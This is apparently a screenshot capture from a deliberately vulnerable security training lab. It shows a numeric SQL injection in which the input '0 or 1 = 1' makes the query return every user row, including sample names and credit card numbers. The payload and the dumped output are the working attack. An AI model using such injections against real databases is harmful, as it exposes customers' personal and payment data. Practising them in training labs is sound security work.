 Login_Count: 0
User_Id: 0 or 1 = 1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 or 1 = 1